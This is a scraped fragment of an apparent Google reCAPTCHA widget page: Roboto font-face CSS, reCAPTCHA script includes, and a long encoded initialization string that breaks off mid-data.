  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="iaN_eVydQtbd07mNDPlP8A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="iaN_eVydQtbd07mNDPlP8A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="iaN_eVydQtbd07mNDPlP8A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22dn7DrkVzw7nDmQQawqA1K2rDqiNvw7wqCAnDthfDuGPCoE9zMm8oBsOpw7ZmHMKFMRbDucOFwqDDv8OrTsOUXcKZwrfDoA7DncOMS1Acw6/[base64]/[base64]/CiMOXZyszQ8OuXsOIwqfDlcOmPCXDu8KGw5Qyw44wSy7DusKQbQnCoHJAw7HCrsKwfcKXwpDCg088w7bDkcKWPsOXMsOIwq0TNGnCuTkrZ3lGwoDCvRI3PsKQw7DClCbDgMO+wqwqHyXCtn/Ci8OGwqhuAlJMwpcwdl7CuB/Ci8OjTSsUwprDvhgpRUEISVIiSzbDuyFtw7sLw6pNCMKIw4h4V8OFQsKtwqllw44ncSF4w6zDlEZ+w4VNKcOdw5UawofDg17CmQkad8OUw7ZSwrJodMKnwq/DrgLDkwTDvMKiw7/DvXNlXThhwoPDtxc4w5/CgRnCuFXCikMdwpxAdcKDw6Q/wpNiw4YkEsKdw6fChMKew6RASE7DosOYPyM/EcKbWcOSEB/[base64]/CimpqecOswrTCrmFlcEHCjWRxw5HCrEJ7w7rCqMOIZSJYSQ7Dgg3CgwwZVDQBw7VWwqcJL8Otw4/CicKAaHEgwq5+ZDjCr8OZwr8WwqlQwpXChyrCh8KcMxjChR10ecOMbxrDtXERZ8KpwqFTbkhQbsOHw5ZkGMKuEMOPPCd5Il7CncOLVcOZM13CiMOgMx3CvyfCjRAqw6DDoFcPHcOFw53DiHAtKx8Xwq7DjsOaay8CZcOqLMKDw6jCml/DgsOIDsONw6x3w6/DrcKUwrjDpkXCm2jDi8O0w7LClVbCl0HCgMKRw6ggw412wqtiezMXw6XDm8K9w54awpjDr8KgZMK2wolSCMOxw4EJGn3DpyFzw598w70bwoUmwp/CrMOcIUPCqmXDrB/[base64]/Cs2ZKdmnDvsKMwpBkAMOLw73DtcKjQHbCk2LDo8OZFcK/wqQLwofCoMO/wovDnMKNWcOOw7LDu0VCUcKVwqPDmcOTFHPDnUg7P8O6IWBEw5LDlcOCd1rDqmgNQMO9woVRcmEpWAvDk8K2w41CRcOvDXLCsjrDgcKXwp5wwrYgw4fDukzCuhM/wpvCkcOowqxsDMKXdsO0EDLCtMK1IlFTwpdMOHIfHU/DgcKdwqM/THxpEMKmwo3Cql3CkMKiw5x9w5tkw7vDjMKQJmIwVcODHgjCvBfDocOPw6R2P2XCrsK/WGnCosKJw4oIw6dRwppHIlHDg8OXKMKxVsKyO15iwq7DsnR+NAnCtU9nDMKsDklyw5TCgMOsL0vDs8ODMsKnwpjDq8OeaMOjw7Riwq3DqsOgJsKTw5XDj8KhGcKufG7CgDzDhDYyWMOgw7nDgcOXwrB1w7IucsKLwpI8ZwTDsAodPcOvGMOCckwjwrlhfMO/[base64]/CniXDi8OBwoRrw6pAS8K9wpRocgEidsKTBmdBNsKCwrRkw4/CoBPDrX3DumPDrcKAwrfCmEjDmsKKwoPDmEnDgcO+w7rChQsHw6MAw4tCw6RKU2cNN8Kow6MBwqvDocOYwp3Dk8KpbzLChcKddjEde8KPW8OxfMKfwoh7PsKGwrEXJyLDlcK7woTCokJkwqHDvSjDqSLCrRoGDlRBwpTCuG/CusKMfMOfwrQIU8KGN8Ofw4DCvE9oFVo9VcOgw7UJwrc+w6x/[base64]/DsT3Dn0IhVlIaw6Z8XMKYw7pawqx5U0tQNMOIc2nCs8OSfk4IwpbDrXrCv1fDiAPCvUFRakkvw5hyw4fDqH/CiH3DmcKvwpszworChW4WEyhmwpLCrWEiOicuPCPCkMOvw786wp4Yw780HMKKIMK7w6dHwqQKWGPDl8OYw75Jw5jCqip3wr8jasKRw5jDjcOWQsOgFQbDuMOWw5TCrAE6TTUrw5QGSsKwNcK7AhfCnMOOw6nDpsOYBsO9NlgoBBR3wo/[base64]/DvsOOPmTDoTzCq23Dh8O/B8OTRhlNWQdKwqzCswccw5DDnMOLPsOfw5jDjhRqw4RHLsKiwqAqYRdSKXbChSDCtlkpbMOiw61mZ8OswpkKAyTDil5Rw4/DosKRPcKHVcK3B8OGwrDCvMKJw6VlwrVIa8ORd0/DuE5mw5PCvi7CvR1Twp8BR8KjwoI9wqrDvMO7wqteQBY7wp7Cq8OCa0TCicKKYsKjw5kUw6c+D8OvMMO9IsKOw6IFfMO1PhjCjX4JW1o9w5HDk2UGwq/[base64]/DsAXCnVzDqgbDlXoVwr8MwpLCpsO5w79ww7YxM8OFVGlmw5DCh8OIw5PDhnRVw7gXw4rCqMOFw4UscATDtsOOdcO8w5F/w43Cm8K+ScKCPVA6w6UbCQwNw77DnBTDo17ClsOuw7A0NSTDs8KoAsK7wo18JSHDvcKKB8OQw63CtMOtT8KiLjwUVMOyKTAEwqLCosKJMcOmw6ccBMK/Hkh6a19Mw7xTY8Kgw5nDjmjCiBXDqX4dwqjClcOqw7PCqcOSSsObYCMKw6chw6cRIsKTw408ewx2w40AUE0laMO4w7bCsMOsVcOTworDrinDnRnCpxDCuThJC8Oew5w6wrpPw7oYwoxwwozClRvDpkFaFgVpbDjDicODR8Osf13CpMK0w6lsPyUCCcOkwo1EJFIKwpc/FsKCwoU+JAPCp2jCr8KHw4dyU8KZEMKTwoHCpsKswrIhGcKtfsODTMK8w7E5dsO0G1o5HsKLbwnDhcOcwrZETMKhYT/DjcKgwpfDjcKwwrtgZBR2EkoMwo/CoU0cw7cdfU7DvT3DncKuMsODw7fDij9CWmvCq1HDp0/Dp8OnBsKRw4nCu2LCkSvCo8OOKGVnYcO5fMKoYU0WCzh/wrPCoGVgw4fCocKfwpU9w6TCqcKpw7oNGXk3BcOuw7nDgz1mEsO/aj4AEgI+w7IWOsKrwoLDtQVeH3V0S8OKwqAVwpo2wpLCh8O1w5QcS8OVQsO3NwLDr8OCw7NtR8KAdTVrScKAI3DDqXkzw78mZMOTG8O3w41SQitOUsKcG1PDiA9ldRbCu2PCiilrS8ODw7vCksKZaTk1wociwqJtw65UWD0zwrAtwqDCk3/Di8K3NxcTL8OhZyMswrIyImwgEj8MaABaC8K5S8O4QsO/[base64]/DnMOqSMKkaTPDqWrCkwgCwqnCu8O5eCbCtsODIMK+wro0wr7DiiI+wo94EF4LwqbDnELCu8KZH8OCw6zDvMOrwoTCtjvDt8KHEsOSwpE3w6/DqMKcw4vCssKARsKOeTpfYcKrBwPDiAvCosKOI8OgwprDlcO/[base64]/CkcONw6PCjApOUj03wovCu050w7HDk0bCr8K2w6M9UBrCnMO8FF3DlsOjQxTChijCmFlrVsKrw47DsMOxwrdQCMK8aMOiwqMnw5zDnUBDc8KSYsOBT1wCw4XDsilSw5AbVcKGB8OJREfDtE4+McO8wqzCshbCpsOLWsO3ZHAxX1kUw6tWBCDCtTgPw5DClGrCsw0LSA/DqVPDjMOfw5VuwobDusK6dsODVQcZb8Kyw7F3PUfDmsOuHMOIw5fDhz9TYcOuw4oeW8KNw5AebAFzwrRxw7nDpUtEVsOzw43DscO4GMKYw7t5wrZxwod4wrpaDyEsw5bCj8KsZg/DkksmbMOIScKtMMKhwqk8FgzCnsKWw4LCrMO9w77CnTLDr2jDgznDklfCjCDDn8OdwoXDp07CmEFNNsKwwqDCnAnCnmbDulo0w4Y+wpfDncK5w77DhxMqacOMw7HDosKpYcKIw53DoMKRw6rCniNJw5dywqR1w5wCwq7Cripfw5xpWHPDtMOePx/DrGjDksOTFMKcw7Nxw5RJN8OLwoHDh8OSJFnCqxo/HyLDrjlcwqEPw4/DnHQRC3/[base64]/Cs2dPYSrDgsOyw41daMKEBsKlwqpXwpwVwocQK2tXw6HDhMOiwpnClUUewpjDqEwJFUNBIcOJwqnCuWvCoxMKwrHDjDklRVYGAsO9G1vCisKfwrnDv8OVZxvDnDZyMMK1w5sgf1rCqsKtwoxxLVV0SMKxw4DCjhLCtMKpwptVTUbDhFhIwrBPwphrNMO1BC/DtHrDlMOmwqR9w65cBVbDkcKde2LDncO1w7zCjsKOQCgnI8KwwqzDrkIIblQZwq0NRUPDv3XCjglwV8Oow5sjw77DolXDjUPCpR3Ds0vCjg/DjsK/E8K8eCQ4w6A9BSpFw6Qvw4YhAMKWFiEEbB8VLCwVwpLDiG/DjyjCtMOww5gnwoEIw7PDvMKHw6tuZMOywp7CocOoACHCjELDsMK7wpgYw7MAw7wfMmrDr0h/w70eXTLCnsOYRcO8d2fClFwhJsOXwpg/[base64]/[base64]/[base64]/DuW3Du8KnDcKgfMKwwprCoy93bCl0ecKew6/[base64]/[base64]/CiMObOjbCr3kkwpJ+wq/CkMOSwpfCosK2KCrDs3fDuMKWwq/CkcOgQsOww6gMw7bCk8KvN0QuTSAyMMKHwq3DmDHDjkXDsgoywoISwrPCi8OiO8KGBQrDl3gUfsO+woHCq1kpdXc+woDCjhZkw7pvTmfDniHCgmAgHsKEw5bDmcK4w6UyXVXDsMOJwpvCpMOhFMOxNMOEd8Kjw6vDpUfCphjDrMO4PsKsGS/[base64]/[base64]/Cv8OfwrbDmErDgMO/w77Du2TCql7CisKUKwxKwoI5T3HCg8K+w7vCrEXDqgXDocOFHDRNwq4aw7huZyQSLFY0cWJtG8KcRMONCsKBw5fCsj/[base64]/ChcOPwolMwoHDkMKmwodtQsO1w51iwpwCwrjDuH4Pw5ducMOPwocAPMOCw5zDscOow50RwojDssOJGsK4w5hOwr/CmQUDP8O1w4otw6/CiiTCiUPDiXM6wo19V2/CrC3DoykAwpzDv8KSTSZQwq0YBh/DhMO3w7rCqkLDljnDgm7CqcOvw78Sw5ssw6XDs0bCq8KkUMKlw7MoflsXw6lNwpZwUQ1tRsKxw4ENwqrDuHIKwqTCqz3CnVbCjDdAwpDCpcK7w4TCtw0nw5Zxw4N1MsOtwq7Cj8O6wrTCmMKhNm0GwrzCmsKULyvDqsOLwpQIwqTDgMKVw4FUUmXDicOeeS/CuMOTwol7bjN0w7NQJsOEw53Ck8OwX1orwpwEecO9wqVSBidiw6dmcRLDjcKmYzzDrm0ueMOwwrTCssOew7XDpcO5wr59w5TDj8KWwrNNw4rDt8OQwrrCoMOjdiA6w5zCnsO